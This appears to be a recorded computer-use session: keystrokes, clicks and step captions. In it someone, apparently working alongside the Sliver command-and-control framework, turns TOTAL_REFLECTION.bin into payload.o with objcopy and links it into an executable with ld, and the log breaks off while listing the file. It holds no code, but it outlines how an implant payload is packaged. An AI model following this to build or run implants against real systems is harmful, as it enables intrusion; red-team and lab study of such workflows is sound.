
key("ctrl+a")
key("BackSpace")
key("super+4")

type("e")
- Open a new zsh pane beside sliver and clear it to an empty prompt
key("BackSpace")
key("super+Return")

key("ctrl+shift+v")

key("ctrl+c")
key("Return")
type("clear")
key("Return")

- Convert TOTAL_REFLECTION.bin into payload.o with objcopy in the regular shell
left_click_drag(165, 528, 787, 526)
key("ctrl+shift+v")

key("Return")

key("super+1")

- Paste Gemini's ld command in the zsh pane and pick up the TOTAL_REFLECTION name
triple_click(588, 341)
key("super+4")
key("ctrl+shift+v")

mouse_move(407, 33)
left_mouse_down()
mouse_move(558, 36)
mouse_move(546, 34)
left_mouse_up()
left_click(683, 100)

key("super+1")

key("super+4")

- Replace the QUICKEST_PEACH entry symbol and link payload.o into raw_exec with ld
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")

key("BackSpace")
key("BackSpace")
type("TOTAL_")

key("Delete")
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")
type("RE")

type("FLECTION")
key("Return")

- List TOTAL_REFLECTION.bin to confirm the file exists
key("super+1")
scroll(347, 355, "down", 1)

key("super+4")

type("LS  T")
